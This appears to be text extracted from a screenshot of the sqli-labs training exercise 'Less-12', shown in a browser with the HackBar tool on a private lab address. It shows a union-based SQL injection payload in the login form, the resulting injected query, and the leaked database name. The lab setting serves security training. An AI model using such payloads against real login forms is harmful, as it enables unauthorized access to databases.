 MoneyBox
Less-12- Error Based- Double
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-12/
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Username : 0") union select 1,database
Password :
Submit
SELECT username, password FROM users WHERE username=("0") union select 1,database()-- -")
and password=("") LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.145.143/sqli/Less-12
Split URL
Execute
Post data Referer User Agent Cookies Clear All